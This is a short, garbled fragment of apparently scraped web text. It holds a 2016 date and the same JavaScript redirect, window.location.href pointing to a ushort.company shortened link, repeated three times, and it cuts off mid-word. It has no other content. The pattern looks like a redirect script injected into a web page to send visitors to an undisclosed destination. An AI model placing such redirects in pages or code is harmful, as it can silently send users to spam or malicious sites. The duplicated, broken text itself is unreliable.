
February 12, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...